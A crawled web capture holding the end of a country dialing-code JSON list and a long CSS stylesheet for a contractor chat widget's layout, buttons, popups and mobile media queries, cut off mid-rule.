(North)(+969)","is_default":"0","created_date":"2020-04-02 13:05:20","iso_code":"YD"},{"id":"203","country_code":"+967","country_name":"Yemen (South)(+967)","is_default":"0","created_date":"2020-04-02 13:05:20","iso_code":"YE"},{"id":"204","country_code":"+260","country_name":"Zambia (+260)","is_default":"0","created_date":"2020-04-02 13:05:20","iso_code":"ZM"},{"id":"205","country_code":"+263","country_name":"Zimbabwe (+263)","is_default":"0","created_date":"2020-04-02 13:05:20","iso_code":"ZW"}],"confusedbranchid":"1497167","zapier_branches":[],"st_branches":[],"genBot":"54882"}

--- FILE ---
content_type: text/css
request_url: https://cdn.zyratalk.com/contractorschatbot/css/custom.css?v=43
body_size: 8511
content:
body {background: transparent !important;}
.pb-chat-dropdown table{margin-bottom:auto !important;}
/*********Greatpros Chat banner***********/
.yr-chat-area{
    text-align: center;
    padding: 0px;  
    height: 100%;
    display: table;
}
.chatWrp {
    position: absolute;
    z-index: 9999999;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#nextChat1 {
    padding-top:10px; 
}
.yr-allBtn-box {
    vertical-align: middle;
/*    display: table-row;*/
    margin-top: 15px;
}
.add-no {
    background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/call-us-bg.png) no-repeat center center;
    background-size: 200px;
    height: 51px;
    width: 100%;
    color: #fff;
    font-weight: 500;
    padding-top: 6px;
    cursor: pointer;
}
.add-no span{
    color:#fff;
    -webkit-font-smoothing: antialiased;    
}
.add-bgBtn {
    background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/big-btnBg.png) no-repeat center center;
    background-size: 160px;
    height: 55px;
    width: 100%;
    color: #fff;
    font-weight: 500;
    padding-top: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    cursor: pointer;
    font-size: 16px;
}
.yr-chat-area h1 {
    color: #ff614f;
    margin-top: 10px;
    font-weight: 900;
    font-size: 20px;
    font-family: 'Lato', sans-serif;
    margin-bottom: 20px;
    line-height: 1.1;
}
.yr-chat-area p {
    padding-left: 0px;
    font-size: 18px;
    color: #8d8d8d;
    margin-top: 10px;
    margin-bottom: 10px;
}
.yr-zyra-chat-logo{
    padding-top: 20px;
    padding-bottom: 10px;
}
.yr-zyra-chat-logo img {
    padding-top: 0;
    max-width: 180px;
    max-height: 80px;
}
.pb-chat-main-panel{
     width:100% !important;
     display: flex;
}
.pb-chat-main-panel .yr-chat-area{
    height: auto;
}
/**************END******************/

/** 22 Oct 2018 **/
/*.yr-chat-popup {
    position: absolute;
    right: 72px;
    bottom: 15px;
    z-index: 999999999999 !important;
}*/
.yr-chat-popup {
    position: relative;
    z-index: 999999999999 !important;
    display: inline-block;
    top: 30px;
    left: 30px;
}
.yr-popupMsg {
    display: inline-block;
    position: relative;
    max-width: 270px;
    background-color: #fff;
    border-radius: .625rem;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,.4);
    -ms-overflow-style: -ms-autohiding-scrollbar;
}
span.yr-afterArrow {
    display: block;
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    right: -10px;
    bottom: 10px;
    background-color: inherit;
    transform: translateX(-6px) rotate(45deg);
    pointer-events: none;
    box-shadow: 2px -2px 2px 0 rgba(0,0,0,.2);
}
.yr-popupInnerMsg {
    overflow: hidden;
    box-sizing: border-box;
    position: relative;
    border-radius: inherit;
}

.yr-msgArea {
    padding: 14px;
    /* max-width: 100%; */
    max-width: 200px;
    width: 100%;
    overflow: hidden;
    /* white-space: nowrap; */
    /* text-overflow: ellipsis; */
}
.yr-msgArea span{
    box-sizing: border-box;
    /* max-width: 270px; */
    width: 100%;
    font-size: 14px;
    word-break: break-word;
    cursor: pointer;
    color: #333;
    font-family: Brandon,sans-serif;
}
/**       **/
/***********CHAT SECTION *****************/
    .yr-chatMain{
        z-index: 9999;
        border: 0;
        height: 100%;
        width: 100%;
        padding: 20px;
        display: none;
    }
        .pb-chat-panel {
        border: none;
        margin-bottom: 0px;
        background: transparent;
        box-shadow: inherit;
        padding-top: 5px;
        height: 100%;
    }
    span.yr-readyBtn {
        display: inline-block;
        margin-top: 15px;
    }
    .pb-chat-panel-heading {
        margin-top: -5px;
    }

    .pb-chat-top-icons {
        margin-top: 4px;
    }

    #support_label {
        color: #999;
    }

    .pb-chat-labels {
        font-size: 14px;
        display: inline-block;
        white-space: inherit;
        color: #3d4143;
        line-height: 22px;
        font-weight: normal;
        padding:6px 14px;
        text-align: left;
        margin-bottom: 10px;
        word-break: break-word;

    }
    .pb-chat-labels-left {
        background-color: #f4f7f8;
        text-align: left;
    }
    .pb-chat-labels-right {
        margin-bottom: 0;
        margin-right: 5px;
        text-align: right;
    }
    .yr-rightchatText{
        position: relative;
    }
    .yr-leftchatText{
        position: relative;
        word-break: break-word;
    }
    .form-group.pull-right.pb-fvchat-labels-right, .pb-chat-labels-right {
    text-align: right;
    padding-bottom: 9px;
}
span.chat-time{
    position: absolute;
    right: 2px;
    bottom: 4px;
    color: #7b7b7b;
    font-size: 11px;
    font-weight: 300;
    z-index: 99;
    font-family: Arial,sans-serif;
}
.pull-right span.chat-time{
    right:5px;
}
/*    .yr-leftchatText:after{
        content: '';
        background-image: url(../images/zyra-img-small.png);
        background-size: contain;
        background-repeat: no-repeat;
        display: inline-block;
        width: 40px;
        height: 50px;
        position: absolute;
        left: -47px;
        top: 5px;
    }*/
    .pb-chat-labels-left img {
        position: absolute;
        left: -47px;
        top: 0px;
        max-width: 40px;
        max-height: 50px;
    }
    
    .yr-chatMain .form-group {
        margin: 10px 0px;
        max-width: 100%;
        position: relative;
    }
    .yr-chat-boxarea{
        margin-bottom: 15px;
    }
    .pb-chat-labels-left {
        margin-left: 45px;
    }

    .pb-chat-labels-primary {
        margin-right: 5px;
/*        background-color: #e9eff1;*/
        background-color: #337ab7;
        color: #FFF;
    }

    .pb-chat-fa-user {
        border: 1px solid blue;
        padding: 5px;
        border-radius: 50%;
    }

    .pb-chat-textarea {
        resize: none;
        border: 0px;
        box-shadow: initial;
/*        padding: 10px 40px 0px 10px;*/
        padding: 10px 70px 0px 10px;

        border-radius: 0;
    }

    .pb-chat-dropdown {
        position: relative;
        display: inline-block;
        padding: 0px;
        border-radius: 5px;
        max-width: 100%;
        height: 90%;
        border: 0px;
        -webkit-box-shadow: 0 1px 12px rgba(0, 0, 0, 0.2);
        box-shadow: 0 1px 12px rgba(0, 0, 0, 0.2);
        background: #fff;
        list-style: none;
        width:100%;
    }
    .pb-chat-dropdown li{
        height: 100%;
        padding-bottom: 35px;
    }
    .pb-chat-btn-circle {
        border-radius: 35px;
    }

    .pb-btn-circle-div {
        padding-left: 0px;
        margin-top: 10px;
        text-align: center;
        padding-right: 0px;
    }
    .yr-smile-icon, .yr-uploadBtn {
        display: inline-block;
    }
    .yr-uploadBtn img, .yr-smile-icon img{
        width: 25px;
        margin: 10px;
    }
    .yr-sentBtn {
        border: 0px;
        background: transparent;
        position: absolute;
        right: 25px;
        top: 6px;
        outline: 0;
    }
    .yr-sentBtn img{
        width: 25px;
    }
    .yr-chatFooter{
        padding: 10px 0px;
        background-color: transparent;
        margin: 0 10px 0 15px;
        border-bottom: 1px solid #ddd;
        position: relative;
    }
    .yr-client-logo {
        position: absolute;
        overflow: hidden;
        top: -45px;
        left: 20px;
    }
    .yr-client-logo img {
        max-height: 40px;
        max-width: 100%;
    }    
    p.yr-discl a {
        color: #808080;
        text-decoration: none;
    }
    .yr-chatUser-icon img{
        width: 50px;
    }
    span.yr-chatTag {
        display: inline-block;
        padding: 15px 25px;
        border: 1px solid #ddd;
        border-radius: 50px;
        margin: 0px 12px 12px 0px;
    }
    span.yr-chatbtnTag {
        display: inline-block;
        padding: 15px 25px;
        border: 1px solid #d7928f;
        border-radius: 50px;
        margin: 0px 12px 12px 0px;
        background: rgba(255,101,59,1);
        background: -moz-linear-gradient(45deg, rgba(255,101,59,1) 0%, rgba(255,88,91,1) 100%);
        background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(255,101,59,1)), color-stop(100%, rgba(255,88,91,1)));
        background: -webkit-linear-gradient(45deg, rgba(255,101,59,1) 0%, rgba(255,88,91,1) 100%);
        color: #fff;
    }     
    span.yr-chatbtnTag img {
        margin-left: 15px;
    }
    
/*    .yr-cross-btn{
        display: none; //for mobile 2feb
    }*/
   .yr-toggle-btn{
        width: 52px;
        height: 52px;
        outline: 0;
        z-index: 99999;
        position: fixed;
        border-radius: 50% !important;
        border: 0px solid #fff;
/*        background: linear-gradient(45deg, #286d94 28%, #09cc90 66%);*/
        padding: 0px;
        vertical-align: middle;
        align-items: center;
        justify-content: center;
        /* border-radius: 4px !important; */
    }
    .yr-toggle-btn:before{
/*        content: '';
        background: url(../images/zyra-tp-logo.png) no-repeat;
        display: block;
        background-size: 45px!important;
        height: 60px;
        width: 60px;
        background-position: center;*/
        content: '';
        /*background: url(../images/zyra-tp-logo.png) no-repeat;*/
        display: flex;
        background-size: 32px;
        height: 32px;
        width: 32px;
        background-position: center;
        margin: auto;
    }
    .yr-toggle-btn-close:before{
        content: '';
        background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/cross-out.png) no-repeat;
        display: block;
        background-size: 18px!important;
        background-position: center;
/*      height: 60px;
        width: 60px;*/
        height: 18px;
        width: 18px;
        margin: auto;
    }
    p.yr-discl {
    font-size: 11px;
    color: grey;
    padding: 6px 10px;
    width: 100%;
    margin: 0px;
    text-align: right;
}
    .panel-body.yr-scroll-chatBody {
        overflow-x: hidden;
        overflow-y: auto;
        max-height: 322px;
        padding: 0px 30px;
/* this had been removed because of scroll issue on android */
/*        position: relative;*/
        max-height: 100%;
        flex: 1;
    }
    .yr-loader {
        padding: 10px 10px;
        height: 40px;
    }
    .yr-loader img {
        width: 40px;
        margin-right: 10px;
    }
    .yr-loader span{
        font-size: 14px;
    }
    .termbox {
    background: #fff;
    padding: 74px;
    padding-top: 70px;
    margin: 50px 0px;
    text-align: justify;
    border-radius: 37px;
    box-shadow: 0px 2px 2px #ccc;
}
/*p.yr-discl {
    display: none;
}*/

button.yr-sentBtn img {
    width: 18px;
}

.yr-smile-icon i.fa.fa-undo {
    font-size: 23px !important;
}
.textarea-chat-extra{
        font-size: 13px !important;
        line-height: 13px !important;
        height: 34px !important;
    }
.yr-cross-btn{display:none;}
.chat-opt {
    /* margin-left: 30px; */
    display: flow-root;
    margin-top: 10px;
}

.chat-opt + .chat-time {
    bottom: -5px !important;
}
/*------------------------------------------*/
.yr-socialbtn ul {
    padding: 0px;
    margin-top: 10px;
}
.yr-socialbtn {
    background-color: #fff;
    padding-left: 40px;
}
/* .pb-chat-labels-primary{
    padding: 12px 20px;
    
} */
a.yr-btn-primary {
    margin: 0 auto !important;
    text-align: center;
    font-weight: 300 !important;
    padding: 10px !important;
    text-decoration: none;
}
.yr-review-feedback input.form-control{
    padding: 3px 5px;
}
.review-btmtxt{
    margin: 5px 0;
}
.yr-toggle-btn {
    position: fixed;
    bottom: 0;
    right: 0;
    left: auto;
}
.yr-closechat{
    color: #b4e3ff;
    display: inline-block;
    position: absolute;
    right: 10px;
    cursor: pointer;
    font-size: 22px !important;
    top: 6px;
}

.yr-logoTitle{
    text-align: center;
    display: block!important;
    position: absolute;
    left: 80px;
    width: 65%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.back-btn.yr-inner-chatBox .menu{
    z-index: 9999;
    
}
.back-btn.yr-inner-chatBox .menu a{
    text-decoration: none;
    color:#fff;
}
/***********CHAT SECTION END*****************/

 .yr-schedule-box{
             min-height: 258px !important;
             margin-top:0px !important;
         }
         .yr-schedule-box p{
             padding-left:0px !important; 
         }
 .yr-closebublepop {
    color:#fff;
    display: inline-block;
    position: absolute;
    top: -10px;
    left: -10px;
    cursor: pointer;
    width: 18px;
    height: 18px;
    font-size: 12px;
    text-align: center;
    background: #1d1d1d;
    border-radius: 50px;
    border: 1px solid #fff;
}
/*********** CHAT NEW CSS 05APR *****************/
#emergency_ser{
    padding-left: 10px;
    text-align: left;
    padding-bottom: 7px;
    color:#7d7878;
    font-weight: 600;
}
.yr-readyBtn.add-no a {
    text-overflow: ellipsis;
    max-width: 180px;
    overflow: hidden;
    display: inline-block;
    color: #fff;
}
#emergency_ser img{
    width: 18px;
    margin-right:8px; 
}
.yr-main-price-box {
    height: 317px;
    padding-top: 26px;
    min-width: 225px;
    display: inline-block;
}
.back-btn.yr-inner-chatBox {
    display: flex;
    background: #0976b7;
    padding: 12px 10px;
    margin-top: -5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
text-decoration: none;
}
.back-btn.yr-inner-chatBox i {
    font-size: 22px !important;
    line-height: 18px;
    margin-right: 10px;
    color: #fffefe;
}
.back-btn.yr-inner-chatBox span {
    display: inline-flex;
    font-size: 15px;
    color: white;
    font-weight: 600;
}
.yr-inner-chatBox{
    padding-bottom: 10px;
}
.chat-main-content{
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}
.yr-chat-price {
/*    min-width: 258px;*/
    overflow: auto;
    height: 250px;
}
h3.yr-price-title{
    text-align:center;
    margin-bottom:25px;
    font-size:20px;
    font-weight:600;
    color:#7d7878;
}
.yr-chat-price p{
    padding-left:40px;
    font-size:14px;
    font-weight:400;
    margin-bottom: 16px;
    color:#7d7878;
    text-align: left;
}
.yr-emergency-title {
    -webkit-animation: glowing 1500ms infinite;
    -moz-animation: glowing 1500ms infinite;
    -o-animation: glowing 1500ms infinite;
    animation: glowing 1500ms infinite;
    color: #fff;
    font-size: 16px;
    padding: 6px 16px;
    display: inline-block;
}
.continue-btn img,
.send-btn img{
    width: 80% !important;
}
/*#nextChat4, #nextChat5, #nextChat6 {
    padding-top: 8px;
}*/
.chat-zyra-logo {
    padding-top: 42px;
}
.chat-zyra-logo2 {
    padding-top: 24px;
}
.chat-zyra-logo3 {
    padding-top: 24px;
}
.star-list img {
    padding-right: 2px;
}
.info-question {
    padding-left: 34px !important;
}
.info-question2 {
    padding-left: 27px !important;
}

.ps > .ps__scrollbar-y-rail {
    -webkit-transition: initial !important;
    -o-transition: initial !important;
    -moz-transition: initial !important;
    transition: initial !important;
}

@-webkit-keyframes glowing {
0% {background-color: #fe6142;-webkit-box-shadow: 0 0 3px #fe6142;}
50% {background-color: #ff585a; -webkit-box-shadow: 0 0 40px #ff585a;}
100% {background-color: #fe6042; -webkit-box-shadow: 0 0 3px #fe6042;}
}

@-moz-keyframes glowing {
0% {background-color: #fe6142;-webkit-box-shadow: 0 0 3px #fe6142;}
50% {background-color: #ff585a; -webkit-box-shadow: 0 0 40px #ff585a;}
100% {background-color: #fe6042; -webkit-box-shadow: 0 0 3px #fe6042;}
}

@-o-keyframes glowing {
0% {background-color: #fe6142;-webkit-box-shadow: 0 0 3px #fe6142;}
50% {background-color: #ff585a; -webkit-box-shadow: 0 0 40px #ff585a;}
100% {background-color: #fe6042; -webkit-box-shadow: 0 0 3px #fe6042;}
}

@keyframes glowing {
0% {background-color: #fe6142;-webkit-box-shadow: 0 0 3px #fe6142;}
50% {background-color: #ff585a; -webkit-box-shadow: 0 0 40px #ff585a;}
100% {background-color: #fe6042; -webkit-box-shadow: 0 0 3px #fe6042;}
}
/***********CHAT SECTION END*****************/


.financing-ques {
    text-align: right;
}

.financing-ques .btn {
    background: #ff4a47;
    color: #fff;
    border-radius: 3px;
    width: 70px;
    height: 40px;
    font-size: 13px;
    margin-top: 5px;
}

.yes-btn {margin-right: 20px;}

.no-btn {
    margin-right: 33px;
}

.disabled-chat-footer {
    position: relative;
}

.disabled-chat-footer:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: transparent;
    z-index: 999999;
}
.financing-ques .form-group {
    text-align: left;
}

        a.yr-chat-btn {
            display: inline-block;
/*            background: #0976b7;*/
            padding: 8px 10px;
/*            color: #fff;*/
            font-size: 16px;
            border-radius: 5px !important;
            text-decoration: none;
            width: 150px;
            margin: 10px 0;
            box-shadow: 0px 5px 10px #7e7f80;
        }
        .yr-chat-head-title{
            margin: 10px auto;
            font-size: 20px;
/*            color: #0875b5;*/
            line-height: 1.8em;
            width: 250px;
            display: -webkit-box;
            -webkit-line-clamp: 3;
            -webkit-box-orient: vertical;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        
        .yr-welcm-sereen .yr-chat-area {
            padding-top: 0px !important;
        }
        .yr-welcm-sereen .yr-chat-head-title {
            margin: 20px auto !important;
            font-size: 16px !important;
            font-weight: 600 !important; 
            line-height: 1.8em !important; 
        }
        .yr-welcm-sereen a.yr-chat-btn {
            font-weight: 600 !important;
        }
        .yr-chat-boxarea .review-img:first-child{
            padding-right:3px; 
        }
        .yr-chat-boxarea .review-img:last-child{
            padding-left:3px; 
        }
        .yr-chat-boxarea .review-img img{
            max-width: 100%;
            max-height: 100%;
            margin-top: 10px;
        }
   
        /**************Review Welcome Popup*****************/
.yr-review-popup {
    border: 1px solid #fff;
    position: relative;
/*    margin-top: 20px;*/
}
.yr-review-popup p {
    color: #126091;
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    margin: 20px 10px;
}

.yr-socialbtn ul li {
    list-style: none;
    display: inline-block;
    padding: 0 2px;
    margin-bottom: 15px;
    margin-right: 15px;
}

.yr-socialbtn ul {
    padding: 10px;
    margin: 0px;
}

.yr-socialbtn ul li a img {
    max-width: 90px;
    max-height: 35px;
}

.yr-socialbtn {
    background-color: #fff;
    padding-left: 35px;
}
.yr-review-feedback {
    display: inline-block;
}
.yr-review-feedback form {
    display: inline-block;
    border-bottom: 1px solid #e1e1e1;
    border-top: 1px solid #e1e1e1;
    padding: 10px 0;
}
.yr-review-feedback .form-group {
    margin: 4px 0px !important;
    width: 100%;
    float: left;
}
.yr-review-feedback input.form-control {
    height: auto;
    font-size: 12px;
    padding: 5px;
}
.yr-review-feedback label {
    font-size: 12px;
    text-align: left;
    color: #0976b7;
    font-weight: 600;
    margin-bottom: 0;
}
.yr-review-feedback .yr-btn-primary{
    display: inline-block;
    background: #0976b7;
    padding: 3px 5px;
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    border-radius: 5px !important;
    width: 120px;
    margin: 3px 0;
}
.review-btmtxt a {
    color: red;
}
.review-btmtxt {
    display: inline-block;
    margin: 12px 0;
    font-size: 11px;
    color: #999;
}
/*************Review Welcome Popup End***************/

.defaultChatLogo{
        width: 40px;
        height: 40px;
        outline: 0;
        border-radius: 50% !important;
        border: 0px solid #fff;
        padding: 0px;
        position: absolute;
        left: -45px;
        background-size: 31px;
        background-repeat: no-repeat;
        background-position: 5px;
        background-image: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/zyra-tp-logo.png')!important;
        margin-top: -5px;
    }

.dyopt,.dyoptFirst {
    padding: 5px 14px;
    margin-right: 10px !important;
/*    color: #0976b7;*/
/*    border-color: #3253f5;*/
    border: 1px solid;
    border-radius: 60px !important;
    float: left;
    font-size: 14px;
/*    min-width: 110px;*/
    text-align: center;
    cursor: pointer;
/*    height: 40px;*/
    line-height: 29px;
    margin-left: 5px !important;
}
.dyopt:nth-child(odd){
    
/*    min-width: 146px;*/
}
.yr-sm-chat,.yr-sm-call,.yr-sm-star, .yr-sm-strong, .yr-sm-smile, .yr-sm-like, .yr-sm-dislike{
    width: 16px;
    height: 14px;
    margin-left: 2px;
    position: relative;
    display: inline-block;
}
.yr-sm-chat:after{
    content: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/chaticon.png');
    position: absolute;
    left: 0;
    top: -1px;
}
.yr-sm-call:after{
    content: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/smartphone.png');
    position: absolute;
    left: 0;
    top: -2px;
}
.yr-sm-star:after{
    content: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/star-review.png');
    position: absolute;
    left: 0;
    top: -2px;
}
.yr-sm-strong:after{
    content: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/strong.png');
    position: absolute;
    left: 0;
    top: 0px;
}
.yr-sm-smile:after{
    content: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/happy.png');
    position: absolute;
    left: 0;
    top: 0px;
}
.yr-sm-like:after{
    content: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/like.png');
    position: absolute;
    left: 0;
    top: 0px;
}
.yr-sm-dislike:after{
    content: url('https://cdn.zyratalk.com/assets/contractorschatbot/images/dislike.png');
    position: absolute;
    left: 0;
    top: 4px;
}
/*.clearfix {
    overflow: auto;
}*/
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}
.callnow{
    margin-left: 15% !important;
    text-align: center;
    line-height: 22px;
    font-weight: normal;
    padding: 6px 14px;
    vertical-align: baseline;
    border-radius: .25em !important;
    display: inline-block;
    white-space: inherit;
    height: 34px !important;
    margin-top: -10px;
}
.chat-main-content table{
    max-width:300px;
}

.onchatCss{
    position: absolute;
    height: 34px;
    width: 100%;
}
   .overlayLoader:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    top: -5px;
                    height: 100%;
                    height: calc(100% + 5px);
                    height: -webkit-calc(100% + 5px);
                    height: -moz-calc(100% + 5px);
                    height: -o-calc(100% + 5px);
                    background: rgba(0,0,0,0.2);
                    z-index: 999999;
                    border-radius: 3px;
                }

                .overlayLoader:after {
                    content:'';
                    border: 2px solid #f3f3f3;
                    border-radius: 50%;
                    border-top: 2px solid #0992ff;
                    width: 25px;
                    height: 25px;
                    display: inline-block;
                    -webkit-animation: spin 2s linear infinite;
                    animation: spin 2s linear infinite;
                    position: absolute;
                    top: 50%;
                    left:50%;
                    transform: translate(-50%, -50%);
                    transform: -webkit-translate(-50%, -50%);
                    transform: -moz-translate(-50%, -50%);
                    transform: -o-translate(-50%, -50%);
                    z-index: 9999999;
                }


                @-webkit-keyframes spin {
                    0% { -webkit-transform: rotate(0deg); }
                    100% { -webkit-transform: rotate(360deg); }
                }

                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
/*                .ps__scrollbar-y-rail{
                    display: none !important;
                }*/
                
/***********MEDIA QUERY*****************/
@media only screen and (max-width: 1024px) {
    .yr-toggle-btn{
        right: 25px;
    }
}

@media only screen and (max-width: 1200px) {
    .starter-template {
        background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/temp.png) no-repeat 0px 50px;
        background-size: 100% 91%;
        margin-bottom: 10px;
        padding: 60px 0px 20px 60px;
    }
    
}
@media only screen and (max-width: 992px) {
    .main {
        background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/main-bg.jpg) no-repeat 0px -180px;
        background-size: 100%;
    }
    .starter-template {
        background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/temp.png) no-repeat 0px 50px;
        background-size: 100% 89%;
        margin-bottom: 10px;
        padding: 60px 0px 20px 60px;
    }
    .yr-zyraLogo img{
        padding-top: 30%;
    }
    .yr-slide-area h1{
        font-size: 25px;
    }
    .yr-slide-area p{
        font-size: 14px;
    }
    .yr-slide-txt{
        font-size: 14px;
    }
    .yr-readyBtn img {
        width: 180px;
    }
    .yr-Headbox-heading{
        font-size: 15px;
    }
}

@media only screen and (max-width: 768px) {
    .yr-navbar .navbar-collapse {
        background: #f4f3f3;
        box-shadow: 0px 3px 3px #ccc;
        margin: inherit;
    }
    .hide-xs{
        display: none;
    }
    .navbar-toggle{
        float: inherit;
        margin-left: 45px;
    }
    .yr-soicalIcon li{
        display: inline-block;
    }
    .starter-template {
        background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/temp.png) no-repeat 0px 50px;
        background-size: 100% 87%;
        margin-bottom: 10px;
        padding: 60px 0px 40px 0px;
    }
    .yr-slide-area h1{
        font-size: 24px;
    }
    .yr-slide-area p{
        font-size: 17px;
        font-weight: 600;
        color: #4A4A4A;
    }
    .yr-slide-txt{
        font-size: 13px;
        width: 180px;
        margin-left: auto;
        margin-right: auto;
    }
    .yr-readyBtn img {
        width: 200px;
    }
    .yr-HeadboxSection{
        width: 100%;
    }
    .fill.yr-silderBg img {
        padding-top: 20px;
    }
    .yr-homeslider .carousel-indicators{
        display: none;
    }
    .yr-testimonial {
        padding-top: 0px;
    }
    .yr-heading {
        font-size: 25px;
    }
    .yr-ftrText{
        margin: 15px auto;
    }
    .yr-footer-inr{
        text-align: center;
    }
    .yr-Res-align-center{
        text-align: center;
    }
    .yr-testimonial .carousel-indicators{
        left: 0% !important;
        width: 100%;
        text-align: center !important;
    }
    .yr-footerBottom span{
        padding: 0px;
        margin-bottom: 10px;
    }
    .yr-chatMain .form-group{
        width: 100%;
        margin-right: 0px;
        margin: 10px 0px;
    }
    .yr-toggle-btn, .yr-toggle-btn-close{
        background-size: 65px;
/*        bottom: 10px;
        right: 20px;*/
        bottom: 0px;
        right: 0px;
    }
    
    .yr-chatFooter{
        margin: 0px;
    }
    span.yr-chatbtnTag , span.yr-chatTag{
        padding: 8px 15px;
        font-size: 12px;
    }
    .pb-chat-labels{
        font-size: 13px;
    }
    .yr-sentBtn img{
        width: 18px;
    }
    .pb-chat-dropdown{
    }
    .pb-btn-circle-div{
        padding-left: 20px;
        padding-right: 0px;
        margin-top: 8px;
    }
    .yr-smile-icon, .yr-uploadBtn {
        display: inline-block;
/*        float: left;*/
    }
    .yr-uploadBtn img, .yr-smile-icon img {
        width: 14px;
        margin: 5px;
    }
    .yr-loader {
        padding: 10px 10px;
    }
    .yr-zyraLogo img{
        padding-top: 10%;
    }
    .center-xs{
        text-align: center;
    }
    .float-right-xs{
        float: none !important;
    }
    .padding-left-xs{
        padding-left: 0px;
    }
    .yr-section {
        padding: 0px 0px 50px;
    }
    .pb-chat-main-panel{
    }
    .pb-chat-main-panel .yr-chat-area{
        height: 461px;
        padding: 50px 0px;
    }

}
@media only screen and (max-device-width: 480px) {
    .starter-template{
            background-size: 100% 85%;
    }
    .yr-zyraLogo img{
        width: 40px;
        padding-top: 15%;
    }
    .yr-uploadBtn img, .yr-smile-icon img {
        margin: 3px;
    }
.yr-closebublepop {
    color:#fff;
    display: inline-block;
    position: absolute;
    top: -10px;
    left: -10px;
    cursor: pointer;
    width: 18px;
    height: 18px;
    font-size: 12px;
    text-align: center;
    background: #1d1d1d;
    border-radius: 50px;
    border: 1px solid #fff;
}
.yr-cross-btn{
        background: url(https://cdn.zyratalk.com/assets/contractorschatbot/images/chat-closeIcon.png) no-repeat;
        background-size: 60px;
        width: 60px;
        height: 60px;
        border: 0px;
        position: absolute;
        top: -30px;
        right: -17px;
        left: auto;
        outline: 0;
        z-index: 99999;
    }
    .yr-chatMain {
        padding: 0;
        z-index: 9999999;
    }
    ul.pb-chat-dropdown {
        height: 100%;
        border-radius: 0;
    }
     .yr-toggle-btn-close {
        bottom: 20px;
        right: 20px;
    }
    .yr-toggle-btn{
        bottom: 10px !important;
        right: 10px !important;   
    }
    .yr-chat-popup{
        /* top: 10px !important;
        left: 10px !important; */
    }
    .back-btn.yr-inner-chatBox{
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .chat-main-content table{
        max-width:100%
    }
    .yr-msgBox textarea{font-size: 16px !important; }
 
}
 

/* Styles added to fix the issue with zoom in on iphone */
/* iPhone < 5: */
@media screen and (device-aspect-ratio: 2/3) {
    .yr-msgBox textarea{ font-size: 16px !important; }
}
/* iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40/71) {
    .yr-msgBox textarea{ font-size: 16px !important; }
}
/* iPhone 6, iPhone 6s, iPhone 7 portrait/landscape */
@media screen and (device-aspect-ratio: 375/667) {
    .yr-msgBox textarea{ font-size: 16px !important; }
}
/* iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus portrait/landscape */
@media screen and (device-aspect-ratio: 9/16) {
    .yr-msgBox textarea{font-size: 16px !important; }
}

/*@media only screen and (max-width: 480px) {
    .yr-msgBox textarea{font-size: 16px !important; }

}*/

/* Start CSS for Two Facto Authentication Modal*/
.modal-backdrop{
    background-color: white !important;
    height: 90%;
    z-index: 9999999 !important;
}
.yr-infoMsg{
    font-size: 13px;
    margin-bottom: 7px;
    text-align: center;
}
.modal-title{
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.yr-modelBtn, .btn.focus, .btn:focus, .btn:hover{
    width: 100%;
    margin-top: 15px;
    background: #519387;
    color: #fff;
    font-weight: 600;
    outline: 0px !important;
}
.yr-errorMsgTfa{
    color: red;
    font-size: 11px;
    text-align: center;
}
.yr-sucessMsgTfa{
    color: #4CAF50;
    font-size: 11px;
    text-align: center;
}
.yr-infoMsgs {
    font-size: 12px;
    text-align: center;
    margin-bottom: 5px;
    color: #7b7b7b;
    font-weight: 600;
}
button#reSendTfaOTP {
    background: transparent !important;
    border: 1px solid #519387;
    color: #519387;
}
.modal_popup{
    z-index: 999999999;
    max-width: 360px;
    width: 100%;
    height: 350px;
    margin: 30% auto;
}

@media only screen and (orientation: landscape) {
    .modal_popup{
        margin:5% auto;
        transform: scale(0.75);
    }
    .modal-backdrop{
        height:84% !important;
    }
}
 

/* Start For Schedule Member */
.yr-membChatBot {
    max-width: 195px;
/*    background: #f4f7f8;*/
    padding: 7px;
    border: 1px solid #eceaea;
    margin-bottom: 10px !important;
    margin: 0 auto;
}
.yr-membDetails {
    display: block;
}

.yr-membImg {
    padding: 5px;
}

.yr-membContent {
    -webkit-flex-grow: 0; /* Safari 6.1+ */
    -webkit-flex-shrink: 0; /* Safari 6.1+ */
    -webkit-flex-basis: 220px; /* Safari 6.1+ */
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis: 220px;
    padding: 5px;
}
.yr-chatMemberLogo{
    width: 80px;
    height: 80px;
    border-radius: 50% !important;
    overflow: hidden;
    border: 1px solid #e2e1e1;
    margin: 0 auto;
}
.yr-membImg img {
    max-width: 100%;
    width: 100%;
/*    max-height: 50px;*/
}

.yr-membContent p {
